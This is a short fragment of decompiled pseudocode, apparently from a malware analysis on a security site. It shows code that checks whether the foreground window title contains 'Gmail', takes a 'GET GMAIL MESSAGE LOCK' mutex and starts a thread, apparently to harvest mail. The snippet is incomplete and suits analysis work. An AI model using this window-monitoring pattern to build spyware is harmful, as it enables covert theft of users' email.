 GetWindowTextW(v7, &String, 200);
if ( wcsstr(&String, SubStr) )    // Gmail
{
  v8 = CreateMutexA(0, 1, aGetGmailMessag);// GET GMAIL MESSAGE LOCK
  if ( GetLastError() == ERROR_ALREADY_EXISTS )
  {
    if ( v8 )
      CloseHandle(v8);
  }
  else if ( v8 )
  {
    wParam = 0;
    CreateThread(0, 0, StartAddress, v8, 0, &wParam);
  }
}
if ( wcsicmp(&String, &Dst) )
{
drops.wooyun.org